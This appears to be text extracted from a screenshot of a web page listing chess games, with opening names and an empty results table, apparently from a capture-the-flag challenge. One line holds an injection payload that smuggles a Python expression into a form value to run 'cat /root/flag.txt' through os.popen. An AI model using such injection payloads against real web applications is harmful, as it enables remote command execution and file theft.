 French Defense: Mediterranean Defense
Ponziani Opening: Romanishin Variation
King's Pawn Game: Wayward Queen Attack
Queen's Pawn Game: Symmetrical Variation
Philidor Defense: Exchange Variation #2
✓ '+@form.winner.__setattr__("choices",[@pd.io.common.os.popen("cat /root/flag.txt").read()]).__str__()+'
d
Turns
st
Search
Show 10 entries
ID Rated Turns Vistory Status Winner Opening Name Moves
No data available in table
Showing 0 to 0 of 0 entries
Previous Next